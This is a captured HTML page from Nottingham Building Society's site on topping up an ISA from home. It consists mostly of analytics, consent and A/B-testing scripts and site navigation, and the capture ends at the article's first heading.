

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.thenottingham.com/savings/isa-allowance-from-your-home
body_size: 11963
content:
<!doctype html>
<html class="no-js" lang="en">
<head>
		
			<!-- Prod OT -->
				<script type="text/javascript" src="https://cdn-ukwest.onetrust.com/consent/48567d0a-4675-4c9e-8fa4-69bab54a5b1d/OtAutoBlock.js"></script>
			<script type="text/javascript" charset="UTF-8" data-domain-script="48567d0a-4675-4c9e-8fa4-69bab54a5b1d" src="https://cdn-ukwest.onetrust.com/scripttemplates/otSDKStub.js"></script>
		
		<script>
			function OptanonWrapper() { !function (n, o) { var t = "." + function (n) { let o = n.split("."); return o.length <= 2 ? n : (o = o.slice(-3), ["co", "com"].indexOf(o[1]) > -1 ? o.join(".") : o.slice(-2).join(".")) }(window.location.host.replace(/^(www\.)?/, "")), e = n.split(",").filter((function (n) { return n })), i = document.cookie.split(/;\s*/).map((function (n) { return n.split("=")[0] })); function r() { for (var n of o.GetDomainData().Groups) if (-1 == e.indexOf(n.CustomGroupId)) for (var r of n.Cookies) i.indexOf(r.Name) > -1 && (document.cookie = r.Name + "=;expires=" + new Date(0).toUTCString() + ";domain=" + t + ";path=/") } r(), o.OnConsentChanged((function () { r(), window.location.reload() })) }(OnetrustActiveGroups, OneTrust) }
        </script>



	<!-- Google Tag Manager -->
	<script>
		(function (w, d, s, l, i) {
				w[l] = w[l] || []; w[l].push({
					'gtm.start':
						new Date().getTime(), event: 'gtm.js'
				}); var f = d.getElementsByTagName(s)[0],
					j = d.createElement(s);
				j.setAttributeNode(d.createAttribute('data-ot-ignore'));
				dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
					'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
			})(window, document, 'script', 'dataLayer', 'GTM-M8GB33');
	</script>
	<!-- End Google Tag Manager -->

	<script type="text/javascript">(function(c,l,a,r,i,t,y){c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i+"?ref=gtm2";y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);})(window,document,"clarity","script","ccnsibixm3");</script>

	<script>
		(function() {
			let set = false;
			const handle = () => {
				if (set) return;
				const groups = window.OnetrustActiveGroups || [];
				const granted = groups.includes("C0002");
				window.clarity('consent', granted ? 'granted' : 'denied');
				set = true;
			};
			['OneTrustLoaded', 'OneTrustGroupsUpdated'].forEach(e =>
				window.addEventListener(e, handle, { once: e === 'OneTrustLoaded' })
			);
		})();
	</script>


	<!-- Start VWO Async SmartCode -->
	<link rel="preconnect" href="https://dev.visualwebsiteoptimizer.com" />
	<script type='text/javascript' id='vwoCode'>
		window._vwo_code || (function() {
		var account_id=1022092,
		version=2.1,
		settings_tolerance=2000,
		hide_element='body',
		hide_element_style = 'opacity:0 !important;filter:alpha(opacity=0) !important;background:none !important;transition:none !important;',
		/* DO NOT EDIT BELOW THIS LINE */
		f=false,w=window,d=document,v=d.querySelector('#vwoCode'),cK='vwo'+account_id+'_settings',cc={};try{var c=JSON.parse(localStorage.getItem('vwo'+account_id+'_config'));cc=c&&typeof c==='object'?c:{}}catch(e){}var stT=cc.stT==='session'?w.sessionStorage:w.localStorage;code={nonce:v&&v.nonce,use_existing_jquery:function(){return typeof use_existing_jquery!=='undefined'?use_existing_jquery:undefined},library_tolerance:function(){return typeof library_tolerance!=='undefined'?library_tolerance:undefined},settings_tolerance:function(){return cc.sT||settings_tolerance},hide_element_style:function(){return'{'+(cc.hES||hide_element_style)+'}'},hide_element:function(){if(performance.getEntriesByName('first-contentful-paint')[0]){return''}return typeof cc.hE==='string'?cc.hE:hide_element},getVersion:function(){return version},finish:function(e){if(!f){f=true;var t=d.getElementById('_vis_opt_path_hides');if(t)t.parentNode.removeChild(t);if(e)(new Image).src='https://dev.visualwebsiteoptimizer.com/ee.gif?a='+account_id+e}},finished:function(){return f},addScript:function(e){var t=d.createElement('script');t.type='text/javascript';if(e.src){t.src=e.src}else{t.text=e.text}v&&t.setAttribute('nonce',v.nonce);d.getElementsByTagName('head')[0].appendChild(t)},load:function(e,t){var n=this.getSettings(),i=d.createElement('script'),r=this;t=t||{};if(n){i.textContent=n;d.getElementsByTagName('head')[0].appendChild(i);if(!w.VWO||VWO.caE){stT.removeItem(cK);r.load(e)}}else{var o=new XMLHttpRequest;o.open('GET',e,true);o.withCredentials=!t.dSC;o.responseType=t.responseType||'text';o.onload=function(){if(t.onloadCb){return t.onloadCb(o,e)}if(o.status===200||o.status===304){_vwo_code.addScript({text:o.responseText})}else{_vwo_code.finish('&e=loading_failure:'+e)}};o.onerror=function(){if(t.onerrorCb){return t.onerrorCb(e)}_vwo_code.finish('&e=loading_failure:'+e)};o.send()}},getSettings:function(){try{var e=stT.getItem(cK);if(!e){return}e=JSON.parse(e);if(Date.now()>e.e){stT.removeItem(cK);return}return e.s}catch(e){return}},init:function(){if(d.URL.indexOf('vwo_disable')>-1)return;var e=this.settings_tolerance();w._vwo_settings_timer=setTimeout(function(){_vwo_code.finish();stT.removeItem(cK)},e);var t;if(this.hide_element()!=='body'){t=d.createElement('style');var n=this.hide_element(),i=n?n+this.hide_element_style():'',r=d.getElementsByTagName('head')[0];t.setAttribute('id','_vis_opt_path_hides');v&&t.setAttribute('nonce',v.nonce);t.setAttribute('type','text/css');if(t.styleSheet)t.styleSheet.cssText=i;else t.appendChild(d.createTextNode(i));r.appendChild(t)}else{t=d.getElementsByTagName('head')[0];var i=d.createElement('div');i.style.cssText='z-index: 2147483647 !important;position: fixed !important;left: 0 !important;top: 0 !important;width: 100% !important;height: 100% !important;background: white !important;display: block !important;';i.setAttribute('id','_vis_opt_path_hides');i.classList.add('_vis_hide_layer');t.parentNode.insertBefore(i,t.nextSibling)}var o=window._vis_opt_url||d.URL,s='https://dev.visualwebsiteoptimizer.com/j.php?a='+account_id+'&u='+encodeURIComponent(o)+'&vn='+version;if(w.location.search.indexOf('_vwo_xhr')!==-1){this.addScript({src:s})}else{this.load(s+'&x=true')}}};w._vwo_code=code;code.init();})();
	</script>
	<!-- End VWO Async SmartCode -->

	<meta charset="utf-8">
	<meta http-equiv="x-ua-compatible" content="ie=edge">
	<meta name="description" content="Planning to top up your ISA before the tax year ends? You don&#x27;t have to visit a branch! See all your easy options for topping up your ISA here." />
<title>Take advantage of the tax-free ISA allowance | Nottingham Building Society</title>
<link rel="canonical" href="https://www.thenottingham.com/savings/isa-allowance-from-your-home">
<meta name="twitter:description" content="Planning to top up your ISA before the tax year ends? You don&#x27;t have to visit a branch! See all your easy options for topping up your ISA here." />

<meta name="twitter:card" content="summary_large_image" />
<meta property="og:title" content="Take advantage of the tax-free ISA allowance" />
<meta property="og:type" content="website" />
<meta property="og:description" content="Planning to top up your ISA before the tax year ends? You don&#x27;t have to visit a branch! See all your easy options for topping up your ISA here." />

<meta property="og:url" content="https://www.thenottingham.com/savings/isa-allowance-from-your-home" />
	<meta name="viewport" content="width=device-width, minimum-scale=1.0, maximum-scale=5.0, user-scalable=no, initial-scale=1">
	<meta name="theme-color" content="#125568">
	

	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" crossorigin href="https://fonts.gstatic.com">
	<link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Roboto:ital,wght@0,100;0,300;0,400;0,500;0,700;0,900;1,100;1,300;1,400;1,500;1,700;1,900&amp;display=swap">

	
	
		<link rel="preload" as="style" href="/dist/styles.min.css?v=bIYN3c8tNKNbLFhKwbd_I2LeqILw_I2Pok2KABPgzyk" />
		<link rel="stylesheet" href="/dist/styles.min.css?v=bIYN3c8tNKNbLFhKwbd_I2LeqILw_I2Pok2KABPgzyk" />
	


	<link rel="apple-touch-icon" sizes="76x76" href="/apple-touch-icon.png" />
	<link rel="apple-touch-icon" sizes="120x120" href="/apple-touch-icon.png" />
	<link rel="apple-touch-icon" sizes="152x152" href="/apple-touch-icon.png" />
	<link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png" />
	<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png" />
	<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png" />
	<link rel="icon" type="image/png" sizes="192x192" href="/android-chrome-192x192.png" />
	<link rel="icon" type="image/png" sizes="512x512" href="/android-chrome-512x512.png" />
	<link rel="shortcut icon" type="image/x-icon" href="/favicon.ico" />

	
<!-- Organization -->
<script type="application/ld+json">
{
  "@context": "http://schema.org",
  "@type": "Organization",
  "name": "The Nottingham",
  "url": "https://www.thenottingham.com",
  "logo": "https://www.thenottingham.com/dist/images/logos/nottingham-building-society-logo.png",
  "ContactPoint": {
    "@type": "ContactPoint",
    "telephone": "",
    "contactType": "customer services",
    "areaServed": "GB"
  },
  "SameAs": [
    "https://www.facebook.com/TheNottingham",
    "https://twitter.com/nottinghambs",
    "https://www.pinterest.co.uk/thenottingham/",
    "https://www.youtube.com/user/NottinghamBS"
  ]
}
</script>


<!-- BreadcrumbList -->
<script type="application/ld+json">
{
  "@context": "http://schema.org",
  "@type": "BreadcrumbList",
  "itemListElement": [
    {
      "@type": "ListItem",
      "position": 1,
      "name": "Nottingham Building Society | Mortgages, Online Savings, Insurance",
      "item": "https://www.thenottingham.com/"
    },
    {
      "@type": "ListItem",
      "position": 2,
      "name": "Compare savings accounts and interest rates",
      "item": "https://www.thenottingham.com/savings"
    }
  ]
}
</script>


	
    <script async="async" type="application/javascript" src="https://static.srcspot.com/libs/gert.js"></script>
</head>
<body>
	<!-- Google Tag Manager (noscript) -->
	<noscript>
		<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M8GB33"
				height="0" width="0" style="display:none;visibility:hidden"></iframe>
	</noscript>
	<!-- End Google Tag Manager (noscript) -->
		
	
		<div id="top"></div>
<header>
    <div class="preheader">
        <div class="width-wrapper">
            <div class="preheader-inner">
                <div class="linkset">
                        <a href="/intermediaries" title="Intermediaries">Intermediaries</a>
                    <a href="#" class="recite-accessibility" data-c="recite-accessibility-button">Accessibility tools</a>
                </div>
                <div class="linkset">
                            <a href="/branches" title="Branches">Branches</a>
                            <a href="/contact-us" title="Contact">Contact</a>
                    
                    <a class="button secondary flat register" href="/register" title="Open an account">Open an account</a>
                    <a class="button primary flat login" href="https://nottingham-building-society.my.site.com/s/login/?irclickid=&amp;customer_id=" target="_blank" title="Log in">Log in</a>
                </div>
            </div>
        </div>
    </div>
    <div class="main-header">
        <div class="width-wrapper">
            <div class="main-header-inner">
                <div class="logo">
                    <a href="/">
                        <img src="/dist/images/refresh/logo.svg" alt="Nottingham Building Society Logo" width="181" height="53" />
                    </a>
                </div>
                <nav class="main-header-nav">
                    <ul class="mob-extra-links">
                        <li></li>
                        <li><a class="button secondary flat register" href="/register" title="Open an account">Open an account</a></li>
                        <li><a class="button primary flat login" href="https://nottingham-building-society.my.site.com/s/login/?irclickid=&amp;customer_id=" target="_blank" title="Log in">Log in</a></li>
                    </ul>
                    <ul>
                            <li class="has-children">
                                <span class="top-level has-children"><a href="/savings" title="Savings">Savings</a><i></i></span>
                                    <div class="submenu">
                                        <div class="submenu-main">
                                                <ul class="level-2 ">
                                                    <li class="has-children">
                                                            <span><a href="/savings/compare-savings-accounts" title="Our savings accounts">Our savings accounts</a><i></i></span>
                                                        <ul>
                                                                <li><span><a href="/savings/compare-savings-accounts" title="Compare all accounts">Compare all accounts</a></span></li>
                                                                <li><span><a href="/savings/fixed-rate-bonds" title="Fixed rate bonds">Fixed rate bonds</a></span></li>
                                                                <li><span><a href="/savings/cash-isas" title="Cash ISAs">Cash ISAs</a></span></li>
                                                                <li><span><a href="/savings/compare-savings-accounts/lifetime-isa" title="Lifetime ISA">Lifetime ISA</a></span></li>
                                                                <li><span><a href="/savings/regular-savings" title="Regular savers">Regular savers</a></span></li>
                                                                <li><span><a href="/savings/flexible-isas" title="Flexible ISAs">Flexible ISAs</a></span></li>
                                                                <li><span><a href="/savings/easy-access" title="Easy access">Easy access</a></span></li>
                                                                <li><span><a href="/savings/limited-access" title="Limited access">Limited access</a></span></li>
                                                                <li><span><a href="/savings/childrens" title="Children&#x27;s">Children&#x27;s</a></span></li>
                                                        </ul>
                                                    </li>
                                                </ul>
                                                <ul class="level-2 ">
                                                    <li class="has-children">
                                                            <span><a href="/help/savings-support" title="Help and support">Help and support</a><i></i></span>
                                                        <ul>
                                                                <li><span><a href="/savings/savings-account-interest-rate-checker" title="Check interest rates">Check interest rates</a></span></li>
                                                                <li><span><a href="/savings/forms-and-documents" title="Forms and documents">Forms and documents</a></span></li>
                                                                <li><span><a href="/savings/savings-guides/fees-and-charges" title="Why have I been charged?">Why have I been charged?</a></span></li>
                                                                <li><span><a href="/contact-us/complaints" title="Make a complaint">Make a complaint</a></span></li>
                                                                <li><span><a href="/savings/update-to-our-terms-and-conditions" title="Savings T&amp;Cs">Savings T&amp;Cs</a></span></li>
                                                                <li><span><a href="/help/savings-support" title="More savings support">More savings support</a></span></li>
                                                        </ul>
                                                    </li>
                                                </ul>
                                                <ul class="level-2 ">
                                                    <li class="has-children">
                                                            <span><a href="/savings/savings-guides" title="Savings guides">Savings guides</a><i></i></span>
                                                        <ul>
                                                                <li><span><a href="/savings/cash-isa-explained" title="Cash ISA explained">Cash ISA explained</a></span></li>
                                                                <li><span><a href="/savings/savings-guides/what-is-a-fixed-rate-bond" title="What is a fixed rate bond?">What is a fixed rate bond?</a></span></li>
                                                                <li><span><a href="/savings/savings-guides/what-is-aer" title="What does AER mean?">What does AER mean?</a></span></li>
                                                                <li><span><a href="/savings/savings-guides/what-is-a-lifetime-isa" title="What is a Lifetime ISA?">What is a Lifetime ISA?</a></span></li>
                                                                <li><span><a href="/savings/savings-guides/using-your-lifetime-isa-to-withdraw-from-your-first-home" title="Withdraw from Lifetime ISA">Withdraw from Lifetime ISA</a></span></li>
                                                                <li><span><a href="/savings/savings-guides/conveyancers-using-your-lifetime-isa-to-withdraw-from-your-first-home" title="Conveyancers LISA guide">Conveyancers LISA guide</a></span></li>
                                                                <li><span><a href="/savings/savings-guides/savings-faqs" title="Savings FAQs">Savings FAQs</a></span></li>
                                                                <li><span><a href="/savings/savings-guides" title="All savings guides">All savings guides</a></span></li>
                                                        </ul>
                                                    </li>
                                                </ul>
                                                <ul class="level-2 ">
                                                    <li class="has-children">
                                                            <span><a href="/savings/savings-calculators" title="Savings calculators">Savings calculators</a><i></i></span>
                                                        <ul>
                                                                <li><span><a href="/savings/savings-calculators/lifetime-isa-calculator" title="Lifetime ISA calculator">Lifetime ISA calculator</a></span></li>
                                                                <li><span><a href="/savings/savings-calculators/regular-savings-calculator" title="Regular savings calculator">Regular savings calculator</a></span></li>
                                                                <li><span><a href="/savings/savings-calculators/monthly-budget-planner" title="Monthly budget planner">Monthly budget planner</a></span></li>
                                                        </ul>
                                                    </li>
                                                </ul>
                                        </div>
                                        
                                            <div class="submenu-strip">
                                                <a href="/contact-us" title="Contact us">
                                                    <i class="address-book"></i>
                                                    Contact us
                                                </a>
                                                <a href="tel:03444811225">
                                                    <i class="phone"></i>
                                                    0344 481 1225
                                                </a>
                                            </div>
                                    </div>
                            </li>
                            <li class="has-children">
                                <span class="top-level has-children"><a href="/mortgages" title="Mortgages">Mortgages</a><i></i></span>
                                    <div class="submenu">
                                        <div class="submenu-main">
                                                <ul class="level-2 ">
                                                    <li class="has-children">
                                                            <span>New mortgage advice<i></i></span>
                                                        <ul>
                                                                <li><span><a href="/mortgages/new-customers" title="Our mortgage proposition">Our mortgage proposition</a></span></li>
                                                                <li><span><a href="/mortgages/first-time-buyers" title="First-time buyers">First-time buyers</a></span></li>
                                                                <li><span><a href="/mortgages/buy-to-let" title="Buy-to-let">Buy-to-let</a></span></li>
                                                                <li><span><a href="/mortgages/remortgaging" title="Remortgaging">Remortgaging</a></span></li>
                                                                <li><span><a href="/mortgages/mortgage-enquiry" title="Apply for a new deal">Apply for a new deal</a></span></li>
                                                        </ul>
                                                    </li>
                                                </ul>
                                                <ul class="level-2 ">
                                                    <li class="has-children">
                                                            <span><a href="/mortgages/existing-customers" title="Existing mortgages">Existing mortgages</a><i></i></span>
                                                        <ul>
                                                                <li><span><a href="/mortgages/existing-customers/switching-deals" title="Switching deals">Switching deals</a></span></li>
                                                                <li><span><a href="/mortgages/existing-customers/payment-difficulties" title="Payment difficulties">Payment difficulties</a></span></li>
                                                                <li><span><a href="/mortgages/existing-customers/mortgage-charter" title="Mortgage Charter">Mortgage Charter</a></span></li>
                                                                <li><span><a href="https://www.thenottingham-intermediaries.com/tools-and-support/paying-fees" target="_blank" title="Paying fees">Paying fees</a></span></li>
                                                        </ul>
                                                    </li>
                                                </ul>
                                                <ul class="level-2 ">
                                                    <li class="has-children">
                                                            <span><a href="/mortgages/mortgage-calculators" title="Mortgage calculators">Mortgage calculators</a><i></i></span>
                                                        <ul>
                                                                <li><span><a href="/mortgages/mortgage-calculators/affordability-calculator" title="Affordability calculator">Affordability calculator</a></span></li>
                                                                <li><span><a href="/mortgages/mortgage-calculators/deposit-calculator" title="Deposit calculator">Deposit calculator</a></span></li>
                                                                <li><span><a href="/mortgages/mortgage-calculators/mortgage-repayment-calculator" title="Repayment calculator">Repayment calculator</a></span></li>
                                                                <li><span><a href="/mortgages/mortgage-calculators/stamp-duty-calculator" title="Stamp duty calculator">Stamp duty calculator</a></span></li>
                                                        </ul>
                                                    </li>
                                                </ul>
                                                <ul class="level-2 ">
                                                    <li class="has-children">
                                                            <span>Help and support<i></i></span>
                                                        <ul>
                                                                <li><span><a href="/mortgages/mortgage-guides" title="Mortgage guides">Mortgage guides</a></span></li>
                                                                <li><span><a href="/mortgages/forms-and-documents" title="Forms and documents">Forms and documents</a></span></li>
                                                        </ul>
                                                    </li>
                                                </ul>
                                        </div>
                                        
                                    </div>
                            </li>
                            <li class="has-children">
                                <span class="top-level has-children"><a href="/planning-for-the-future" title="Planning for the future">Planning for the future</a><i></i></span>
                                    <div class="submenu">
                                        <div class="submenu-main">
                                                <ul class="level-2 ">
                                                    <li class="has-children">
                                                            <span><a href="/planning-for-the-future/financial-planning" title="Financial planning">Financial planning</a><i></i></span>
                                                        <ul>
                                                                <li><span><a href="/planning-for-the-future/financial-planning/starting-out" title="Advice for under 30s">Advice for under 30s</a></span></li>
                                                                <li><span><a href="/planning-for-the-future/financial-planning/family-life" title="Advice for families">Advice for families</a></span></li>
                                                                <li><span><a href="/planning-for-the-future/financial-planning/pre-retirement" title="Pre-retirement advice">Pre-retirement advice</a></span></li>
                                                                <li><span><a href="/planning-for-the-future/financial-planning/post-retirement" title="Post-retirement advice">Post-retirement advice</a></span></li>
                                                                <li><span><a href="/planning-for-the-future/essential-guides/what-is-a-power-of-attorney" title="Power of Attorney">Power of Attorney</a></span></li>
                                                        </ul>
                                                    </li>
                                                </ul>
                                                <ul class="level-2 ">
                                                    <li class="has-children">
                                                            <span><a href="/planning-for-the-future/essential-guides" title="Later life guides">Later life guides</a><i></i></span>
                                                        <ul>
                                                                <li><span><a href="/planning-for-the-future/essential-guides/saving-for-retirement" title="Saving for retirement">Saving for retirement</a></span></li>
                                                                <li><span><a href="/planning-for-the-future/essential-guides/six-ways-to-grow-your-retirement-fund" title="Grow your retirement fund">Grow your retirement fund</a></span></li>
                                                                <li><span><a href="/planning-for-the-future/essential-guides/five-steps-to-get-pension-savvy" title="Get pension savvy">Get pension savvy</a></span></li>
                                                                <li><span><a href="/planning-for-the-future/essential-guides/how-to-consolidate-multiple-pensions" title="Consolidate multiple pensions">Consolidate multiple pensions</a></span></li>
                                                                <li><span><a href="/planning-for-the-future/essential-guides/how-to-trace-a-lost-pension" title="Trace a lost pension">Trace a lost pension</a></span></li>
                                                        </ul>
                                                    </li>
                                                </ul>
                                                <ul class="level-2 ">
                                                    <li class="has-children">
                                                            <span>Help and support<i></i></span>
                                                        <ul>
                                                                <li><span><a href="/planning-for-the-future/financial-planning/financial-health-check" title="Financial health check">Financial health check</a></span></li>
                                                        </ul>
                                                    </li>
                                                </ul>
                                        </div>
                                        
                                            <div class="submenu-strip">
                                                <a href="/contact-us" title="Contact us">
                                                    <i class="address-book"></i>
                                                    Contact us
                                                </a>
                                                <a href="tel:03444811226">
                                                    <i class="phone"></i>
                                                    0344 481 1226
                                                </a>
                                            </div>
                                    </div>
                            </li>
                            <li class="has-children">
                                <span class="top-level has-children"><a href="/insurance" title="Insurance">Insurance</a><i></i></span>
                                    <div class="submenu">
                                        <div class="submenu-main">
                                                <ul class="level-2 ">
                                                    <li class="has-children">
                                                            <span><a href="/insurance" title="Insurance">Insurance</a><i></i></span>
                                                        <ul>
                                                                <li><span><a href="/insurance/home-insurance" title="Home insurance">Home insurance</a></span></li>
                                                                <li><span><a href="/insurance/life-and-income-protection" title="Life and income protection">Life and income protection</a></span></li>
                                                                <li><span><a href="/insurance/life-and-income-protection/life-and-income-protection-faqs" title="Life insurance FAQs">Life insurance FAQs</a></span></li>
                                                        </ul>
                                                    </li>
                                                </ul>
                                        </div>
                                        
                                            <div class="submenu-strip">
                                                <a href="/contact-us" title="Contact us">
                                                    <i class="address-book"></i>
                                                    Contact us
                                                </a>
                                                <a href="tel:03444810041">
                                                    <i class="phone"></i>
                                                    0344 481 0041
                                                </a>
                                            </div>
                                    </div>
                            </li>
                            <li class="has-children">
                                <span class="top-level has-children"><a href="/your-society" title="Your Society">Your Society</a><i></i></span>
                                    <div class="submenu">
                                        <div class="submenu-main">
                                                <ul class="level-2 ">
                                                    <li class="has-children">
                                                            <span><a href="/about-us" title="About us">About us</a><i></i></span>
                                                        <ul>
                                                                <li><span><a href="/about-us/our-purpose" title="Our purpose">Our purpose</a></span></li>
                                                                <li><span><a href="https://careers.thenottingham.com/" target="_blank" title="Career opportunities">Career opportunities</a></span></li>
                                                                <li><span><a href="/about-us/annual-general-meeting" title="Annual General Meeting">Annual General Meeting</a></span></li>
                                                                <li><span><a href="/about-us/board" title="Board">Board</a></span></li>
                                                                <li><span><a href="/about-us/history" title="History">History</a></span></li>
                                                                <li><span><a href="/your-society/community" title="Our community work">Our community work</a></span></li>
                                                                <li><span><a href="/about-us/women-in-finance-charter" title="Women in finance charter">Women in finance charter</a></span></li>
                                                        </ul>
                                                    </li>
                                                </ul>
                                                <ul class="level-2 ">
                                                    <li class="has-children">
                                                            <span>Information<i></i></span>
                                                        <ul>
                                                                <li><span><a href="/your-society/accounts-and-statements" title="Accounts and statements">Accounts and statements</a></span></li>
                                                                <li><span><a href="/media-centre" title="Media centre">Media centre</a></span></li>
                                                                <li><span><a href="/media/2saftz5v/2024-gender-pay-report.pdf" target="_blank" title="Gender pay report">Gender pay report</a></span></li>
                                                                <li><span><a href="/about-us/rules-and-memorandum" title="Rules and memorandum">Rules and memorandum</a></span></li>
                                                                <li><span><a href="/about-us/modern-slavery-statement" title="Modern slavery statement">Modern slavery statement</a></span></li>
                                                                <li><span><a href="/about-us/terms-and-conditions" title="Terms and conditions">Terms and conditions</a></span></li>
                                                        </ul>
                                                    </li>
                                                </ul>
                                                <ul class="level-2 ">
                                                    <li class="has-children">
                                                            <span><a href="/your-society/fraud-and-security" title="Fraud and security">Fraud and security</a><i></i></span>
                                                        <ul>
                                                                <li><span><a href="/your-society/fraud-and-security/types-of-scams" title="Types of scams">Types of scams</a></span></li>
                                                                <li><span><a href="/your-society/fraud-and-security/how-to-report-fraud" title="How to report fraud">How to report fraud</a></span></li>
                                                                <li><span><a href="/your-society/fraud-and-security/protecting-yourself" title="Keeping yourself safe">Keeping yourself safe</a></span></li>
                                                                <li><span><a href="/media/simf0yxl/fraud-prevention-agency-notice.pdf" target="_blank" title="How we keep you safe">How we keep you safe</a></span></li>
                                                        </ul>
                                                    </li>
                                                </ul>
                                        </div>
                                        
                                            <div class="submenu-strip">
                                                <a href="/contact-us" title="Contact us">
                                                    <i class="address-book"></i>
                                                    Contact us
                                                </a>
                                                <a href="tel:03444814444">
                                                    <i class="phone"></i>
                                                    0344 481 4444
                                                </a>
                                            </div>
                                    </div>
                            </li>
                            <li class="has-children">
                                <span class="top-level has-children"><a href="/help" title="Help">Help</a><i></i></span>
                                    <div class="submenu">
                                        <div class="submenu-main">
                                                <ul class="level-2 ">
                                                    <li class="has-children">
                                                            <span>Mortgage support<i></i></span>
                                                        <ul>
                                                                <li><span><a href="/help/new-mortgage-support" title="New mortgage support">New mortgage support</a></span></li>
                                                                <li><span><a href="/help/nottingham-mortgage-support" title="Existing mortgage support">Existing mortgage support</a></span></li>
                                                                <li><span><a href="/mortgages/existing-customers/payment-difficulties" title="Mortgage payment difficulties">Mortgage payment difficulties</a></span></li>
                                                                <li><span><a href="/mortgages/mortgage-guides/could-overpaying-on-your-mortgage-be-an-option" title="Mortgage overpayments">Mortgage overpayments</a></span></li>
                                                                <li><span><a href="/mortgages/existing-customers/faqs" title="Mortgage FAQs">Mortgage FAQs</a></span></li>
                                                        </ul>
                                                    </li>
                                                </ul>
                                                <ul class="level-2 ">
                                                    <li class="has-children">
                                                            <span>Savings support<i></i></span>
                                                        <ul>
                                                                <li><span><a href="/help/savings-support" title="All savings support">All savings support</a></span></li>
                                                                <li><span><a href="/help/savings-support/opening-an-online-account" title="Opening an online account">Opening an online account</a></span></li>
                                                                <li><span><a href="/help/savings-support/managing-your-online-account" title="Managing your online account">Managing your online account</a></span></li>
                                                                <li><span><a href="/savings/fscs" title="Are my savings protected?">Are my savings protected?</a></span></li>
                                                                <li><span><a href="/savings/savings-guides/fees-and-charges" title="Why have I been charged?">Why have I been charged?</a></span></li>
                                                        </ul>
                                                    </li>
                                                </ul>
                                                <ul class="level-2 ">
                                                    <li class="has-children">
                                                            <span>Other support<i></i></span>
                                                        <ul>
                                                                <li><span><a href="/help/financial-support" title="Financial support">Financial support</a></span></li>
                                                                <li><span><a href="/help/everyday-support" title="Everyday support">Everyday support</a></span></li>
                                                                <li><span><a href="/help/philips-trust" title="Philips Trust support">Philips Trust support</a></span></li>
                                                                <li><span><a href="/contact-us/bereavements" title="Register a bereavement">Register a bereavement</a></span></li>
                                                                <li><span><a href="/contact-us/complaints" title="Make a complaint">Make a complaint</a></span></li>
                                                                <li><span><a href="/about-us/accessibility" title="Accessibility">Accessibility</a></span></li>
                                                        </ul>
                                                    </li>
                                                </ul>
                                        </div>
                                        
                                    </div>
                            </li>
                    </ul>
                    <ul class="mob-extra-links">
                                <li><a href="/intermediaries" title="Intermediaries">Intermediaries</a></li>
                                <li><a href="/branches" title="Branches">Branches</a></li>
                                <li><a href="/contact-us" title="Contact">Contact</a></li>
                        <li><a href="#" class="recite-accessibility" data-c="recite-accessibility-button">Accessibility tools</a></li>
                    </ul>
                </nav>
                <div class="mobile-icons">
                    <div class="search open-searchbar">
                        <i class="open-icon" arial-label="Open"></i>
                        <i class="close-icon" arial-label="Close"></i>
                    </div>
                    <div class="mobile-nav-open" data-component="mobile-nav-toggle">
                        <span class="icon">
                            <span></span>
                            <span></span>
                            <span></span>
                        </span>
                    </div>
                </div>
                <div class="buttons">
                    <a href="#" class="icon icon-search open-searchbar" arial-label="Open search" title="Toggle search">
                        <i class="open-icon" arial-label="Open"></i>
                        <i class="close-icon" arial-label="Close"></i>
                    </a>
                </div>
            </div>
<form action="/savings/isa-allowance-from-your-home" class="header-search-bar" data-component="toggleSearch" enctype="multipart/form-data" id="forma6b29956449e470da7accc9f1d0b72eb" method="post">                <div class="header-search-bar-inner" data-component="pageSearchBar">
                    <div class="search-bar">
                        <input type="text" name="q" placeholder="Search (at least three characters)" />
                    </div>
                    <button type="submit" class="button primary search">Search</button>
                </div>
<input name="__RequestVerificationToken" type="hidden" value="CfDJ8GOWkVSpEMxHkgf7T4sPlMuzXPSqBmOIORvNrgmKkeS-4IqI924aU4KUbfXoMYp-TrBNlBkqsZEleQeB17pRzEnRrKSeaakZdUR9LXeS3ME4L0a9YoZ6yF9SV6L8ljP1LdV2xRQQHLrtik5kKVwnqGc" /><input name="ufprt" type="hidden" value="CfDJ8GOWkVSpEMxHkgf7T4sPlMvqNq1feviT52UyWnhiKzbG38QhVPxCkQ6NTda8Y0_MSg_ew43tjDXiCOe5XvvioU6v0LtGFVyLE-yzbBkshNIMtQPnBJArBJxiODYHRjK1UOKZDVn2HKMjfPJkys5DlreaV26NSR_mZAkRxK1nmlLC" /></form>        </div>
    </div>
</header>
<div class="header-spacer"></div>
		<div class="breadcrumbs">
    <div class="width-wrapper">
        <div class="breadcrumbs-inner">
            <nav>
                    <div class="breadcrumb-item">
                            <a href="https://www.thenottingham.com/" target="_self">Home</a>
                    </div>
                    <div class="breadcrumb-item">
                            <a href="https://www.thenottingham.com/savings" target="_self">Savings accounts and ISAs</a>
                    </div>
                    <div class="breadcrumb-item">
                            <span>Take advantage of the tax-free ISA allowance</span>
                    </div>
            </nav>
        </div>
    </div>
</div>

		<noscript><div class="enablejs">Please enable JavaScript for the best user experience</div></noscript>
		

	<!-- new theme -->
<div class="hero medium">
    <div class="width-wrapper">

        <div class="hero-inner">
            <div class="hero-content">
                    <div class="copy">Usin<span class="cursive">g</span> your t<span class="cursive">a</span>x-fr<span class="cursive">ee</span> ISA all<span class="cursive">o</span>wance</div>
                    <div class="title">Without visiting a branch</div>
                
                
                
            </div>
            <div class="hero-image mobile-hide">
                <div class="image-frame image-frame__hero image-frame__green-yellow">
                    <img src="https://www.thenottingham.com/media/5vtatzfe/couple-smiling-noses-touching.jpg?width=1800&amp;height=0&amp;v=1daf8910847f1d0" alt="Couple Smiling Noses Touching" />
                </div>
            </div>
        </div>
    </div>
    
</div>

<section class="richtext-content-container">
    <div class="width-wrapper">
        <div class="richtext-content-wrapper">
            <div class="content-area">
                <div class="block">
                    
<h1>How to top up your ISA</h1>
